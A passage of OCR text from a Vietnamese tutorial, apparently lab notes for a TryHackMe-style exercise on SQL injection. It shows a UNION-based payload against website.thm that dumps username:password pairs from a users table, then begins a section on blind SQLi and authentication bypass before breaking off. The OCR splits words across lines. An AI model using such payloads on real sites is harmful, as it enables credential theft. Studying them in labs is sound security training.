
Hoặc để lấy
username/password:
    https://website.thm/b
log?id=1 UNION 
SELECT
1
,
g
roup_concat
(username,
':'
,
password
 SEPARATOR 
'<br
>'
) 
FROM
users
LIMIT
1
6 - Blind SQLi -
Authentication
Bypass
Blind SQLi
Không giống như In-Band SQL
injection, nơi chúng ta có thể
thấy kết quả của cuộc tấn
công trực tiếp trên màn hình,
blind SQLi là khi chúng ta nhận